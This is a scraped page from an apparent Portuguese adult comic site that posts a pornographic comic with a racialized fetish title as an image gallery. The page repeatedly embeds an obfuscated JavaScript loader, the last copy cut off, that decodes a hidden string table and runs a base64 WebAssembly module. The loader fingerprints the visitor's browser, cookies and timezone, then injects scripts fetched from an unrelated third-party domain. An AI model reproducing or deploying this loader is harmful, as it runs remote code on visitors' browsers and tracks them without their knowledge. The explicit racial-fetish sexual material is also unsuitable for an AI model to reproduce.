                    </div><!-- banner mobile -->

                        
    

    <div class="main-container">
        <main class="main singlegrid">

                            
                    <div class="single-post post-43874 post type-post status-publish format-standard has-post-thumbnail hentry category-hentai category-hq category-interracial category-marlboroman tag-duke tag-repost">

                        <div class="page-title single">

                            
                            
                            <div class="the_time">29/jun</div>

                            <h1>O Amigo Negro do Meu Filho</h1>

                            <ul class="tags"><li class="tag"><a href="https://www.superhq.net/tag/duke" rel="tag">Duke</a></li><li><a href="https://www.superhq.net/tag/repost" rel="tag">repost</a></li></ul>
                        </div>

                        <div class="entry single">


                            
                            
                            

                            
                            <table> <tbody> <tr> <td><a href="/2017/o-amigo-negro-do-meu-filho.html"><img fetchpriority="high" width="746" height="1024" decoding="async" class="alignnone size-medium" src="/wp-content/uploads2/2017/06/01-36.jpg" alt="CLIQUE PARA LER O QUADRINHO" title="CLIQUE PARA LER O QUADRINHO" /><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["axaeeku"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="axaeeku(16)" onload="axaeeku(16)"></script>  <div data-cl-spot="2059129"></div></center></p></a></td> <td><strong>Título: </strong> O Amigo Negro do Meu Filho<br /> <strong>Tipo:</strong> HQ<br /> <strong>Tradução:<a href="/tag/MarlboroMAN">MarlboroMAN</a></strong><br /> <br /> <a href="https://www.superhq.net/2017/o-amigo-negro-do-meu-filho.html" target="_blank">                        <span class="flex-ico">                            <svg class="ico ico-d"><use xlink:href="#i-hq"></use></svg>                            <span><strong>Ler</strong> Agora!</span>                        </span>                    </a><br /> <br /> <strong>RESUMO:</strong><br /> Repost tradução do MarlboroMAN </td> </tr> </tbody> </table> <p><span id="more-43874"></span><br /> <strong>RESUMO:</strong><br /> Repost tradução do MarlboroMAN<br /> <br /> <a href="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/01.jpg" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="full" alt="01" title="01" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/01.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/01.jpg" class="full" alt="01" title="01"></noscript></a></p> <p> <a href="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/02.jpg" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="full" alt="02" title="02" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/02.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/02.jpg" class="full" alt="02" title="02"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e37" data-zoneid="4532566" data-keywords="hentai, games, cartoon"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a></p> <p> <a href="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/03.jpg" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="full" alt="03" title="03" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/03.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/03.jpg" class="full" alt="03" title="03"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["axaeeku"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="axaeeku(16)" onload="axaeeku(16)"></script>  <div data-cl-spot="2059129"></div></center></p></a></p> <p> <a href="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/04.jpg" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="full" alt="04" title="04" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/04.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/04.jpg" class="full" alt="04" title="04"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4820816"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a></p> <p> <a href="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/05.jpg" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="full" alt="05" title="05" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/05.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/05.jpg" class="full" alt="05" title="05"></noscript></a></p> <p> <a href="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/06.jpg" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="full" alt="06" title="06" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/06.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/06.jpg" class="full" alt="06" title="06"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4820822"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a></p> <p> <td><a href="https://superhq.net/banner3" target="_blank" rel="noopener"><img width="1131" height="180" decoding="async" class="alignnone size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201131%20180'%3E%3C/svg%3E" alt="CLIQUE PARA LER O QUADRINHO" title="CLIQUE PARA LER O QUADRINHO" data-lazy-src="/wp-content/uploads2/2016/12/superhq3.jpg" /><noscript><img width="1131" height="180" decoding="async" class="alignnone size-medium" src="/wp-content/uploads2/2016/12/superhq3.jpg" alt="CLIQUE PARA LER O QUADRINHO" title="CLIQUE PARA LER O QUADRINHO" /></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return 